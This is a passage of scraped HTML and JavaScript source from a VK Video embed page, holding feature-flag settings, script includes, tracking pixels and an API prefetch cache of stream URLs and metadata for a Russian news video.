1,"vkidexp_3795_delete_web_to_app_item_video":1,"profile_internal_block_access_feature":1,"account_verified_link":1,"stories_creator_collect_perf_metrics":1,"community_authors_onboarding":1,"video_fix_wide_clips_resize":1,"mini_apps_send_stat_arguments_bridge_events":1,"ads_autopromotion_web_geo":1,"force_send_user_info":1,"video_web_spa_new_modals":1,"web_preload_routes_on_hover":1,"global_variable_wrapper":1,"web_static_loading_initial_issues":1,"webinf_redirect_for_anonymous":1,"vkm_reforged_in_vkcom_for_classic_interface":1,"mini_apps_global_search_mobx":1,"beauty_wizard_redesign":1,"statshouse_logging_legacy_injector":1,"ads_mailru_html_supported":1,"web_motion_init":1,"feed_open_audio_stats_for_react":1,"marusia_send_start_session":1,"messages_enable_vk_web_app_custom_message_processing":1,"web_spa_choose_narratives_modal":1,"feed_csrf_hash_support_web":1,"feed_redesign_ad_data_secondary":1,"feed_ads_cta_secondary_link_support_web":1,"feed_redesign_v3_photoview_scroll_fix":1,"feed_spa_fix_get_poll_code":1,"photo_stream_settings_empty_albums_placeholder_web":1,"feed_remove_dispatch_global_resize":1,"feed_photo_market_tags_in_grid":1,"profile_owner_content_tabs_settings":1,"owner_content_tabs_active_tab_click_transition":1,"nft_tab_show_empty":1,"stories_viewer_fix_lives_chat":1,"stickers.ugc":1,"vmoji.promo.avatar_suggestion.promo_counter":1,"static_updates_manager_in_sticker_picker":1,"sticker_picker_fast_select_pack":1,"cab_beta_launch_oct2025":1,"video_cab_rollout_oct2025":1,"vboard_settings_no_playlists_placeholder":1,"feed_post_video_in_carousel_controls_events_block":1,"mini_apps_filter_method_params":1,"open_app_bridge_event_to_api":1,"add_to_menu_event_to_api":1,"mini_apps_track_event_extra_call":1,"mini_apps.web_app_get_friends_with_api":1,"mini_apps_get_friends_mvk":1,"web_stats_send_beacon":1,"send_user_info_on_localhost":1,"search_clips_catalog_web_enabled":1,"search_mini_apps_catalog_enabled":1,"search_games_catalog_enabled":1,"web_fix_lazy_loader_rerender":1,"stickers_layer_vmoji_button":1,"feed_redesign_2024_extract_links_from_promo_post_web":1,"feed_attachemnts_fix_aspect_ratio":1,"feed_attachment_onmedia_audios_list":1,"feed_photo_market_tags":1,"feed_photo_market_tags_link_wrapper":1,"feed_action_button_compact_style_fix":1,"web_calls_community_straight_calls_disabled":1,"profile_age_mark":1,"web_spa_redesign_default_loading_error":1,"feed_account_info_service_refetch":1,"video_add_progress_link":1,"ads_mover_max_price_setting":1,"web2_story_box_enabled":1,"bugs_redesign_checklists_page":1,"donut_new_cancel_subscription_modals":1,"switch_all_album_photo_to_base_url":1,"fix_cyrillic_in_external_plain_urls":1,"feed_redesign_fix_mention":1,"feed_redesign_fix_hashtag_mention":1,"vkui_account_fixit_10269":1,"web_spa_loading_error":1,"web_show_stories_creator_button_with_failed_stories_list":1,"clips_web_use_carousel_v2":1,"video_control_actions_for_editor_or_administrator_community":1,"storybox_handler_use_new_url_validator_func":1,"search_all_clip_card_redesign_web_enabled":1,"stickers.popup.vkcom":1,"feed_grid_photo_padding_fix":1,"top_search_mobx_use_optimistic_preload_simple":1,"statshouse_logging_spa_show_error_boundary":1,"stories_breaking_hidden_community_name_line":1,"video_client_appid":1,"video_dashboard_upload_auto_select_owner_fix":1,"search_global_titles_redesign":1,"bugs_clone_checklist_enabled":1,"bugs_checklist_comments":1,"bugs_create_report_from_checklist":1,"bugs_checklist_user_run_limit":1,"bugs_checklist_honeypots":1,"vmoji_web2_show_share_box":1,"posting_move_publish_date_button":1,"new_posting_remove_protocol_fix_enable":1,"feed_posting_action_button_switch_fix":1,"bugs_product_checklists_block":1,"stickers_catalog_open_non_purchasable":1,"web_preload_stories_viewer_in_spa_feed":1,"feed_post_text_persist_lines_count_on_hide":1,"mvk_unused_skins_delete":1,"feed_spa_scroll_to_index":1,"reports_obscene-mode-miniapp":1,"feed_fix_cirillic_ad_host_name":1,"feed_post_action_button_with_underline":1,"mvk_keep_client_tab_id":1,"mvk_navgo_xss_fix":1,"vkm_mvk_open_chat_link":1,"mvk_fix_static_manager_race_condition":1,"search_clips_service_web_enabled":1,"posting_audio_restriction_audio_private_setting":1,"video_clickable_analytics_popular_video_card":1,"feed_posting_post_preview_replace_emoji_enabled":1,"web_spa_router_cart":1,"mvk_spa_disable_outdated_layout":1,"feed_redesign_wrap_away_chip_links":1,"clips_grid_disabled_counters":1,"groups_get_members_invites_filter":1,"feed_fix_get_owner_console_error":1,"search_tooltips_redesign_enabled":1,"clips_enable_prefetch_recom":1,"vkm_im_prefetch":1,"video_web_spa_layout_prefetch":1,"reports_content_geoblock":1,"reports_zeus_object":1,"zeus":1,"ft_async_fetch_archived_toggles":1,"dmca_other_statistics":1,"mass_claim_geo_walls":1,"fakefeed_remove_nostrike_button":1,"ft_forbid_toggle_update":1,"support_reading_new_version":1,"zeus_object_comment_fix":1,"audio_upload_full_screen_banner_images_through_go_uploader":1,"audio_upload_full_screen_banner_csv_through_go_uploader":1,"scumfeed_drugs_detector_bot_score":1,"spamfeed_unreliable_filter":1,"prepressed_content_rollback_button":1,"create_live_modal_layer":1,"new_stickers_catalog":1,"feed_replace_emoji_with_images":1,"stickers_bot_link":1,"stickers_money_transfer_suggestions":1,"registration_item_stat":1,"mini_apps_web_call_api_form_data":1,"feed_post_menu_stats":1,"unauthorized_media_layer_box":1,"landing_vkpay_form_prod_env":1,"vkui_account_common_verification_mark":1,"stickers_catalog_reload_after_buy":1,"market_hide_cart_for_ozon_item_enabled":1,"attachments_primary_mode_web_feature":1,"post_context_menu_web":1,"feed_wall_search_only_by_posts":1,"vkm_reforged_in_vkcom":1,"frontend.vkm_reforged_in_vkcom":1,"vkm_switch_off_old_notifier_longpoll":1,"video_disable_restriction_action_for_moderator":1,"video_community_cover_crop_fix":1,"video_fix_authors_loading":1,"new_sticker_picker":1,"rlottie":1,"stickers_keywords_idb_cache":1,"dynamic_import_new_sticker_picker_module":1,"new_stickers_modal":1,"adsedit_replace_stories_link_amp":1,"onboarding_skip_country":1,"market_categories_v2":1,"video_remove_video_add_acts":1,"video_vars_module_fix":1,"video_fix_restriction_click":1,"video_fix_chat_button_interactive_video":1,"video_add_group_album_preselect_playlists":1,"video_app_additional_resources_loading":1,"video_fix_ability_to_add_private_video_to_public_playlist":1,"video_fix_return_subscription_page_reload":1,"video_community_anonymous_buttons_bugfix":1,"video_fix_stuck_embeddeds_after_resize":1,"sentry_ce_not_defined_error_fix":1,"video_upload_fix_donut_xss":1,"video_fix_missing_analitycs_prop_horizontal_scroll_component":1,"feed_coowners_list_modal_subscribe_button":1,"bugs_redesign_bugreport_page":1,"big_stickers_in_messenger":1,"video_player_track_onestat_errors":1,"video_community_actions_on_create":1,"video_community_create_link_fix":1,"video_user_dashboard_links":1,"mini_apps_ads_banner_redesign_v3":1,"mini_apps_ads_interstitial_multi":1,"vkvideo_nav_stats":1,"video_hide_share_tabs":1,"mix_friends_followers":1,"video_seo_short_video_page_title":1,"video_show_set_module_web":1,"video_fix_left_menu_effector":1,"video_rename_header_author_account":1,"video_clips_deleted_clip":1,"content_reports_new_profile_form":1,"feed_user_rec_with_hide_block_web":1,"connect_web_to_app_action":1,"stickers_fix_keywords_cache":1,"feed_ad_posts_redesign":1,"add_pack_to_wishlist_vkcom":1,"support_faq_articles_web_csat_new_flow_BO-10051":1,"new_gift_modal_in_catalog_vkcom":1,"new_gift_modal_vkcom":1,"new_sticker_gift_modal_vkcom":1,"new_wishlist_toggle_endpoints_vkcom":1,"video_history_search_enabled_web":1,"video_deleted_video_error_while_processing_fix":1,"video_confirmation_modal_after_exiting_editor":1,"video_fragment_boundaries_input_fix":1,"hide_views_tvchannels":1,"gift_description_with_links_vkcom":1,"gift_modal_route_fix_vkcom":1,"tgb_ads_new_interval_default":1,"animated_gifts":1,"frontend.vkm_redirect_to_messenger_from_profile":1,"frontend.bff_globals":1,"frontend.use_reserve_stats_url":1,"frontend.videodashboard_change_hint_behavior":1,"frontend.video_embed_recom_track_code":1,"frontend.enable_embed_js_api_for_yandex":1,"frontend.use_logo_link_as_object":1,"frontend.video_player_install_promo_popup":1,"frontend.video_player_install_promo_banner":1,"frontend.video_embed_disable_internal_endscreen":1,"frontend.handle_client_error_if_embed_fails":1,"frontend.use_detailed_error_message_if_embed_fails":1,"frontend.log_client_error_if_embed_fails":1,"frontend.create_live_from_dashboard":1,"frontend.webcast_upload_module_init_fix":1,"frontend.fix_vkvideo_navigation_stats":1,"frontend.fix_vk_video_page":1,"frontend.web_legacy_games_cut_query_params":1,"frontend.mini_apps_sdk_my_tracker_integration":1,"frontend.vkcom_video_card_view_log":1,"frontend.mini_apps_ads_sticky_motion":1,"frontend.mini_apps_ads_inter_multi_motion":1,"frontend.mini_apps_anonymous_launch":1,"frontend.perfomance_stats_in_games":1,"frontend.mini_apps_vk_bridge_flood_control":1,"frontend.mini_apps_ads_tech_stats":1,"frontend.video_web_spa_layout":1,"frontend.web_spa_music_catalog_section_page":1,"frontend.groups_spa_monetization_cashout":1,"frontend.vkm_fastchats":1,"frontend.video_anon_auth_redirect_fix":1,"frontend.fix_redirect_in_video_editing_modal":1,"frontend.video_close_modal_for_unauthorized":1,"frontend.new_playlist_snackbar_opening_fix":1,"frontend.prioritize_linked_to_playlist_marks_over_direct_url":1,"frontend.fix_playlist_link_spa_catalog":1,"frontend.video_dashboard_settings_redesign":1,"frontend.video_ads_showcase_premium_ad_banner":1,"frontend.video_card_log_v2_legacy":1,"frontend.video_scroll_to_top_button":1,"frontend.catalog_sport_topshelf":1,"frontend.throw_on_playerv3_init":1,"frontend.video_replace_video_authors_landing_url":1,"frontend.resolve_screen_name_in_show_wiki":1,"frontend.force_reload_enable_broadcast_transport":1,"frontend.games_use_fallback_trackcode_stats":1,"frontend.audio_player_update_audio_tuple_fix":1,"frontend.spa_layout_video_first_chunk":1,"frontend.client_ext_counters":1,"frontend.passwordboxes":1,"frontend.login_url_remove_action":1,"frontend.page_loading_stats_by_screen":1,"frontend.post_date_views_floor_rounding_COM-28400":1,"frontend.video_upcoming_live_open_modal":1,"frontend.video_player_track_onestat_errors":1,"frontend.video_back_button_from_videoeditor_fix":1,"frontend.prevent_clip_creation_when_video_is_processing":1,"frontend.stories_unread_check":1,"frontend.video_web_spa_live_page_unreg":1,"frontend.is_new_util_for_lockers":1,"frontend.video_uploader_snackbar_fix":1,"frontend.video_live_embed_time_fix":1,"frontend.video_uploader_redirect_fix":1,"frontend.upload_redirects_snackbars_fix":1,"frontend.live_flow_modals_layer":1,"frontend.video_breadcrumbs_channel_redirect_fix":1,"frontend.feed_one_post_screen_fix":1,"frontend.api_groups_join_disable_grouping":1,"frontend.video_web_spa_for_kids_page":1,"frontend.video_web_spa_movies_and_serials_page":1,"frontend.playlist_season_route":1,"frontend.video_web_spa_live_page":1,"frontend.mini_apps_fix_bookmakers_redirects":1,"frontend.fix_spa_web_feed_post_modal_reopen":1,"frontend.add_close_with_action_to_bridge_modals":1,"frontend.mini_apps_legacy_modal_outer_position_fix":1,"frontend.mini_apps_playmachine_modals_container_close_fix":1,"frontend.video_cards_click_logs":1,"frontend.fixed_top_menu_link":1,"frontend.video_new_embed_share_modal":1,"frontend.video_live_share_embed_modal_fix":1,"frontend.market_item_create_crop":1,"frontend.community_primary_block_for_all":1,"frontend.profile_snowballs":1,"frontend.sport_bookmakers_ads_live":1,"frontend.use_old_ads_params_in_uv_player":1,"frontend.video_skip_titles_for_player_v3":1,"frontend.video_show_autoplaynext":1,"frontend.fix_uv_player_preview_title":1,"frontend.fix_uv_player_init_stats":1,"frontend.video_mix_autoplay_active_tab":1,"frontend.video_player_force_autoplay_next_if_not_set":1,"frontend.new_overlay_player_v3":1,"frontend.stories_viewer_spa_video_fix_pause":1,"frontend.video_dashboard_settings_exit_modal_without_changes":1,"frontend.hide_statistic_button_in_lk":1,"frontend.video_inline_legacy_height_bugfix":1,"frontend.live_catalog_onboarding":1,"frontend.live_track_code":1,"frontend.hide_views_tvchannels":1,"frontend.is_enabled_uploading_loggers":1,"frontend.video_batching_publishing_after_deleting_fix":1,"frontend.video_fix_useless_encoding_endpoint_polling":1,"frontend.video_card_add_only_to_personal_playlists":1,"frontend.webinf_new_close_layers":1,"frontend.is_spa_page_enabled":1,"frontend.performance_stats_core_plugin":1,"frontend.global_variable_wrapper_batch_idle_callback":1,"frontend.feed_spa_old_cub_support":1,"frontend.video_comments_author_selector_rollout":1,"frontend.video_shared_state_for_group_service":1,"frontend.show_tabs_in_category_showcase":1,"frontend.video_card_log_v2_spa":1,"frontend.vkm_set_max_retries_to_zero":1,"frontend.feed_audio_snippet":1,"frontend.video_dashboard_recursive_subsections":1,"frontend.video_dashboard_advanced_timeline":1,"frontend.video_dashboard_export_analytics":1,"frontend.video_fix_reset_links":1,"frontend.video_fix_import_button":1,"frontend.video_fix_adding_section_in_authors_settings":1,"frontend.vboard_reduce_numbers_in_metrics":1,"frontend.video_dashboard_settings_catalog_removal":1,"frontend.embedded_block_card_view_log":1,"frontend.video_live_embed_logo_fix":1,"frontend.performance_stats_core_plugin_statlogs":1,"frontend.playlist_thumb_in_video_uploader_fix":1,"frontend.video_redisign_thumb_chooser":1,"frontend.disable_open_video_editor_button_1sec":1,"frontend.video_uploader_video_save_as_draft_fix":1,"frontend.vk_host_plugin_domain_name_fix":1,"frontend.performance_stats_product_plugin":1,"frontend.vk_web_app_add_to_community_success_modal_hidden_param":1,"frontend.third_level_domain_apps":1,"frontend.measure_module_navigation_stats_mvk":1,"frontend.feed_users_recom_static_type":1,"frontend.spa_api_drop_cache":1,"frontend.vkm_disable_wait_notifier_spa_me":1,"frontend.vkm_spa_migration_calls":1,"frontend.log_games_catalog_for_unauth_in_web_mvk":1,"frontend.games_catalog_service_refactor":1,"frontend.vkm_spa_migration_vkcom_me":1,"frontend.web_spa_community_settings_channel_detele_button":1,"frontend.use_menu_tab_urls_from_api":1,"frontend.for_kids_and_movie_serials_load_sections_in_background":1,"frontend.disable_editing_while_bulk_editing":1,"frontend.video_dashboard_watch_time_redesign":1,"frontend.dashboard_fix_summary_in_linecharts":1,"frontend.apps_spa_execute_disabled_for_launch":1,"frontend.disable_get_embedded_url_grouping":1,"frontend.web_spa_mini_apps_layer_anonym_available":1,"frontend.mini_apps_fix_location_service":1,"frontend.games_search_ad_ref":1,"frontend.fix_redirect_to_video_upload_page":1,"frontend.video_group_album_infinite_loader":1,"frontend.feed_badges_legal_notice_icon_enabled":1,"frontend.web_games_catalog_empty_featuring":1,"frontend.vkm_spa_migration_create_context":1,"frontend.vkm_spa_migration_api":1,"frontend.vkm_spa_migration_marusia":1,"frontend.vkm_spa_migration_browser_notification":1,"frontend.vkm_spa_migration_idle":1,"frontend.vkm_spa_migration_audio_player":1,"frontend.vkm_spa_migration_sharing":1,"frontend.video_live_page_search":1,"frontend.video_card_logs_second_iteration_fixes":1,"frontend.web_stories_viewer_index_db":1,"frontend.video_dashboard_custom_snackbar":1,"frontend.mini_apps_fix_double_setting_app_config":1,"frontend.vboard_settings_general_view_fix_paddings":1,"frontend.interface-freeze-after-video-crop-in-safari-fix":1,"frontend.with_fixed_redirect_from_editor":1,"frontend.video_catalog_kids_open_video_extended":1,"frontend.sidebar_prevent_render_in_videodashboard":1,"frontend.web_left_menu_app_views":1,"frontend.fix_audio_block_player_dislike":1,"frontend.geo_banned_user_videos_access_fix":1,"frontend.feed_error_in_end_enabled":1,"frontend.video_fix_update_catalog_on_route_change":1,"frontend.video_catalog_show_all_section_id":1,"frontend.category_showcase_error_redirect":1,"frontend.category_showcase_use_backurl_from_catalog":1,"frontend.video_fix_category_showcase_go_back_url":1,"frontend.video_get_by_ids_spa_video_page":1,"frontend.playlist_videos_href_fix":1,"frontend.live_follow_sync":1,"frontend.live_chat_toggle":1,"frontend.preview_mode":1,"frontend.dashboard_send_video_id_on_export":1,"frontend.sport_bookmakers_ads_rollout":1,"frontend.video_player_overlay_reactions":1,"frontend.video_fix_open_video_in_new_tab":1,"frontend.live_onboarding":1,"frontend.cabinet_fix_header_overflow":1,"frontend.vkconnect_profile_menu_ok_banner_enabled":1,"frontend.feed_scroll_restoration_from_non_feed_page":1,"frontend.feed_freeze_items_ui":1,"frontend.video_web_log_search_perf":1,"frontend.video_dashboard_error_screen":1,"frontend.remove_use_vkhost_in_video_catalog":1,"frontend.feed_posting_erid_drafts_fix":1,"frontend.cabinet_remove_period_from_caldendar":1,"frontend.vboard_mobile_calendar":1,"frontend.datatestid_video_info_container":1,"frontend.video_users_get_prefetch_fields_change":1,"frontend.video_media_license_block":1,"frontend.web_games_catalog_wide_card_aspect_ratio":1,"frontend.spa_bridge_handler_get_friends":1,"frontend.mini_apps_get_auth_token_modal_spa":1,"frontend.wall_request_error_in_list_end":1,"frontend.web_wall_comments_loading_fix":1,"frontend.motion_ext_logger":1,"frontend.mini_apps_sync_set_location_logic":1,"frontend.spa_feed_ads_register_event":1,"frontend.live_event_emitter":1,"frontend.video_live_legacy_moderation_buttons":1,"frontend.live_player_v2":1,"frontend.fix_generating_url_link":1,"frontend.live_sdk_auth":1,"frontend.add_spa_prefetch_new_env_params":1,"frontend.clips_slots_moderation_buttons":1,"frontend.timecodes_new_regex":1,"frontend.video_ads_widget_stats_params":1,"frontend.vkvideo_transfer_replacers":1,"frontend.fix_jumping_onboarding":1,"frontend.mini_apps_redirect_for_games":1,"frontend.video_skip_titles_for_player_service":1,"frontend.video_fragment_controls_accessibility":1,"frontend.dashboard_drafts_scheduled_delete_alert_text":1,"frontend.hide_views_tvchannels_main":1,"frontend.stories_storybox_mvk":1,"frontend.add_common_for_legacy":1,"frontend.old_live_creation_flow":1,"frontend.video_card_cache_loggin_fix":1,"frontend.live_player_overlay":1,"frontend.dashboard_privacy_donut_levels":1,"frontend.video_dashboard_empty_table_selected_filters":1,"frontend.fixed_selected_videos_count_bulk_edit":1,"frontend.vboard_responsive_last_video_widget":1,"frontend.mvk_flatten_tab_bar_history":1,"frontend.video_search_direct_url_fix":1,"frontend.web_podcast_episode_cell_actions":1,"frontend.spa_bridge_handler_open_app":1,"frontend.spa_bridge_handler_add_to_community":1,"frontend.spa_bridge_handler_close_app":1,"frontend.spa_bridge_handler_recommend":1,"frontend.spa_bridge_handler_show_leader_board_box":1,"frontend.spa_bridge_handler_open_pay_form":1,"frontend.mini_apps_spa_handler_set_location":1,"frontend.spa_bridge_handler_call_get_status":1,"frontend.spa_bridge_handler_call_start":1,"frontend.video_slots_moderation_buttons":1,"frontend.video_legacy_moderation_buttons":1,"frontend.fix_cabinet_my_content_onboarding_shifting_on_scroll":1,"frontend.fix_hyperlink_replacer":1,"frontend.audio_lyrics_modal":1,"frontend.video_catalog_kids_analytics_playlist":1,"frontend.feed_spa_primary_podcast":1,"frontend.dashboard_pwa_mobile_cell_nav_fix":1,"frontend.show_analytics_on_popular_video_click":1,"frontend.feed_force_autoplay":1,"frontend.videodashboard_bulk_add_to_playlist_popover":1,"frontend.wall_fix_prefetch":1,"frontend.hydrateroot_error_sats":1},"statsMeta":{"platform":"web2","st":false,"id":0,"time":1768574702,"hash":"0pLvDfIkYNM4RvMQsUgrp57GBn4IUueZ12QHHHTv3Ro","reloadVersion":42},"wsTransport":"https:\/\/stats.vk-portal.net","isVideoStandalone":true});window.isMVK = false;
  </script>
  <script type="text/javascript"   src="https://st6-21.vkvideo.ru/dist/web/video_embed_error.isolated.53414f57.js"></script><script type="text/javascript"   src="https://st6-21.vkvideo.ru/dist/web/polyfills.isolated.f8b6bfb2.js"></script><script type="text/javascript"   src="https://st6-21.vkvideo.ru/dist/web/error_monitoring.isolated.17431f7a.js"></script><link type="text/css"  rel="stylesheet" href="https://st6-21.vkvideo.ru/dist/web/video_embed.isolated.c978d2a1.css" /><script type="text/javascript"   src="https://st6-21.vkvideo.ru/dist/web/video_embed.isolated.f38e24e9.js"></script>
</head>
<body class="VideoPage__body">
  <div class="VideoPage__playerContainer"></div><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2579437;js=na" style="border:0;" height="1" width="1" />
</div></noscript>
  <script type="text/javascript">
    ;window.cur = Object.assign(window.cur || {}, {"apiPrefetchCache":[{"method":"video.get","request":{"owner_id":-52429470,"videos":"-52429470_456239160","is_embed":true,"extended":1,"api_hash":""},"version":"5.269","response":{"count":1,"items":[{"files":{"mp4_144":"https:\/\/vkvd381.okcdn.ru\/?expires=1768833902453&srcIp=3.14.70.170&pr=40&srcAg=CHROME_MAC&ms=185.226.52.204&type=4&subId=9316246620917&sig=tipO4g6ULIM&ct=0&urls=185.180.203.139&clientType=13&appId=512000384397&zs=43&id=9121054722805","mp4_240":"https:\/\/vkvd381.okcdn.ru\/?expires=1768833902453&srcIp=3.14.70.170&pr=40&srcAg=CHROME_MAC&ms=185.226.52.204&type=0&subId=9316246620917&sig=QeazV7Qoh58&ct=0&urls=185.180.203.139&clientType=13&appId=512000384397&zs=43&id=9121054722805","mp4_360":"https:\/\/vkvd381.okcdn.ru\/?expires=1768833902453&srcIp=3.14.70.170&pr=40&srcAg=CHROME_MAC&ms=185.226.52.204&type=1&subId=9316246620917&sig=waw8e9onNyw&ct=0&urls=185.180.203.139&clientType=13&appId=512000384397&zs=43&id=9121054722805","mp4_480":"https:\/\/vkvd381.okcdn.ru\/?expires=1768833902453&srcIp=3.14.70.170&pr=40&srcAg=CHROME_MAC&ms=185.226.52.204&type=2&subId=9316246620917&sig=qRMdgN0x9JI&ct=0&urls=185.180.203.139&clientType=13&appId=512000384397&zs=43&id=9121054722805","mp4_720":"https:\/\/vkvd381.okcdn.ru\/?expires=1768833902453&srcIp=3.14.70.170&pr=40&srcAg=CHROME_MAC&ms=185.226.52.204&type=3&subId=9316246620917&sig=GplcfVoV--A&ct=0&urls=185.180.203.139&clientType=13&appId=512000384397&zs=43&id=9121054722805","hls":"https:\/\/vkvd381.okcdn.ru\/video.m3u8?cmd=videoPlayerCdn&expires=1768833902453&srcIp=3.14.70.170&pr=40&srcAg=CHROME_MAC&ch=-2089934986&ms=185.226.52.204&mid=10489333819637&type=2&sig=yRljb1pFYSs&ct=8&urls=185.180.203.139&clientType=13&zs=43&id=9121054722805","dash_sep":"https:\/\/vkvd381.okcdn.ru\/?expires=1768833902453&srcIp=3.14.70.170&pr=40&srcAg=CHROME_MAC&ch=1336333768&ms=185.226.52.204&mid=10489333819637&type=1&subId=9316246620917&sig=foAAOhdFTnQ&ct=6&urls=185.180.203.139&clientType=13&appId=512000384397&asubs=y&zs=43&id=9121054722805","hls_fmp4":"https:\/\/vkvd381.okcdn.ru\/video.m3u8?cmd=videoPlayerCdn&expires=1768833902453&srcIp=3.14.70.170&pr=40&srcAg=CHROME_MAC&ch=1336333768&ms=185.226.52.204&mid=10489333819637&type=4&sig=ilaJAHexDCk&ct=8&urls=185.180.203.139&clientType=13&zs=43&id=9121054722805","failover_host":"vkvd625.okcdn.ru"},"trailer":{"mp4_240":"https:\/\/vkvd381.okcdn.ru\/?expires=1768833902453&srcIp=3.14.70.170&srcAg=CHROME_MAC&ms=185.226.52.204&type=0&subId=9316246620917&sig=km18umNdQpY&ct=19&urls=185.180.203.139&clientType=13&appId=512000384397&zs=43&id=9121054722805","mp4_360":"https:\/\/vkvd381.okcdn.ru\/?expires=1768833902453&srcIp=3.14.70.170&srcAg=CHROME_MAC&ms=185.226.52.204&type=1&subId=9316246620917&sig=gaABtlUY_Eo&ct=19&urls=185.180.203.139&clientType=13&appId=512000384397&zs=43&id=9121054722805","mp4_480":"https:\/\/vkvd381.okcdn.ru\/?expires=1768833902453&srcIp=3.14.70.170&srcAg=CHROME_MAC&ms=185.226.52.204&type=2&subId=9316246620917&sig=U381GhnNQF0&ct=19&urls=185.180.203.139&clientType=13&appId=512000384397&zs=43&id=9121054722805","mp4_720":"https:\/\/vkvd381.okcdn.ru\/?expires=1768833902453&srcIp=3.14.70.170&srcAg=CHROME_MAC&ms=185.226.52.204&type=3&subId=9316246620917&sig=BQNTT-dgdoc&ct=19&urls=185.180.203.139&clientType=13&appId=512000384397&zs=43&id=9121054722805"},"timeline_thumbs":{"count_per_image":9,"count_per_row":3,"count_total":87,"frame_height":180,"frame_width":320.000000,"links":["https:\/\/i.mycdn.me\/videoPreview?id=9121054722805&type=42&tkn=pShGAzgXo6tpKx0WioAdwnwCwmo&uidx=0","https:\/\/i.mycdn.me\/videoPreview?id=9121054722805&type=42&tkn=pShGAzgXo6tpKx0WioAdwnwCwmo&uidx=1","https:\/\/i.mycdn.me\/videoPreview?id=9121054722805&type=42&tkn=pShGAzgXo6tpKx0WioAdwnwCwmo&uidx=2","https:\/\/i.mycdn.me\/videoPreview?id=9121054722805&type=42&tkn=pShGAzgXo6tpKx0WioAdwnwCwmo&uidx=3","https:\/\/i.mycdn.me\/videoPreview?id=9121054722805&type=42&tkn=pShGAzgXo6tpKx0WioAdwnwCwmo&uidx=4","https:\/\/i.mycdn.me\/videoPreview?id=9121054722805&type=42&tkn=pShGAzgXo6tpKx0WioAdwnwCwmo&uidx=5","https:\/\/i.mycdn.me\/videoPreview?id=9121054722805&type=42&tkn=pShGAzgXo6tpKx0WioAdwnwCwmo&uidx=6","https:\/\/i.mycdn.me\/videoPreview?id=9121054722805&type=42&tkn=pShGAzgXo6tpKx0WioAdwnwCwmo&uidx=7","https:\/\/i.mycdn.me\/videoPreview?id=9121054722805&type=42&tkn=pShGAzgXo6tpKx0WioAdwnwCwmo&uidx=8","https:\/\/i.mycdn.me\/videoPreview?id=9121054722805&type=42&tkn=pShGAzgXo6tpKx0WioAdwnwCwmo&uidx=9"],"is_uv":true,"frequency":2},"ads":{"slot_id":916128,"timeout":1.000000,"can_play":1,"params":{"vk_id":"","duration":172,"video_id":"-52429470_456239160","lang":0,"child_mode":false,"child_profile":false,"groupId":52429470,"vk_catid":18,"vk_content_mark_ids":[275,1204,1658,1565],"is_xz_video":1,"_SITEID":503,"ad_nav_screen":"embed"},"sections":["preroll","midroll","postroll"],"midroll_percents":[0.250000,0.750000],"autoplay_preroll":1},"has_subtitles":1,"subtitles":[{"is_auto":true,"storage_index":0,"lang":"ru","title":"ru_auto.vtt","url":"https:\/\/vkvd381.okcdn.ru\/?expires=1768833902453&srcIp=3.14.70.170&srcAg=CHROME_MAC&ms=185.226.52.204&mid=10489333819637&type=2&ix=0&subId=9316246620917&sig=yRs9ZHLD9L8&ct=13&urls=185.180.203.139&clientType=13&appId=512000384397&zs=43&id=9316246620917","manifest_name":"Русский"}],"can_be_pinned":false,"is_pinned":false,"stats_pixels":[{"event":"pause","url":"https:\/\/vkvideo.ru\/video_mediascope.php?event_name=pause&video_owner_id=-52429470&video_id=456239160&user_id=0&device_type=web&video_type=video&media=0KLQkiDQndCw0Ygg0KDQtdCz0LjQvtC9IDMz&ip=51267242&flags=2&hash=8f3d71082b145ab04899165128f1538e0560c58c0f2f39965b6b385c19757230&fts={@fts_fake_sec}"},{"event":"resume","url":"https:\/\/vkvideo.ru\/video_mediascope.php?event_name=resume&video_owner_id=-52429470&video_id=456239160&user_id=0&device_type=web&video_type=video&media=0KLQkiDQndCw0Ygg0KDQtdCz0LjQvtC9IDMz&ip=51267242&flags=2&hash=73087658bdf219d1a4c0c5492427f6adee404fa26ea3825676be1e9c4009c49d&fts={@fts_fake_sec}"},{"event":"heartbeat","url":"https:\/\/vkvideo.ru\/video_mediascope.php?event_name=heartbeat&video_owner_id=-52429470&video_id=456239160&user_id=0&device_type=web&video_type=video&media=0KLQkiDQndCw0Ygg0KDQtdCz0LjQvtC9IDMz&ip=51267242&flags=2&hash=76affedc514fddeac413610e0fba97ccfae67d6fc0afd56be26e516021e7a5ca&fts={@fts_fake_sec}","params":{"interval":30}},{"event":"stop","url":"https:\/\/vkvideo.ru\/video_mediascope.php?event_name=stop&video_owner_id=-52429470&video_id=456239160&user_id=0&device_type=web&video_type=video&media=0KLQkiDQndCw0Ygg0KDQtdCz0LjQvtC9IDMz&ip=51267242&flags=2&hash=0bf3a3ccfd866ae8733a2b4364b2484fc404fd2029019cecc335c2876f982803&fts={@fts_fake_sec}"},{"event":"start","url":"https:\/\/33412.ms.vk.com"},{"event":"heartbeat","url":"https:\/\/34412.ms.vk.com","params":{"interval":30}},{"event":"stop","url":"https:\/\/35412.ms.vk.com"},{"event":"resume","url":"https:\/\/33412.ms.vk.com"},{"event":"pause","url":"https:\/\/35412.ms.vk.com"}],"need_mediascope_stat":false,"direct_url":"https:\/\/vkvideo.ru\/video-52429470_456239160","share_url":"https:\/\/vkvideo.ru\/video-52429470_456239160","response_type":"full","can_like":1,"can_repost":1,"can_subscribe":1,"can_add":1,"can_play_in_background":1,"can_download":1,"comments":0,"date":1761127234,"description":"Депутаты Законодательного Собрания изучают опыт сохранения культурного наследия Московской 